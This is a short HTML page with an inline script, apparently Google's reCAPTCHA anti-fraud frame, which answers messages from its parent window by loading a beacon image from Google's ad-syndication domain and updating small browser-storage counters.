<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DUS2V-1QdeKlvZrPu06gnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992220367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>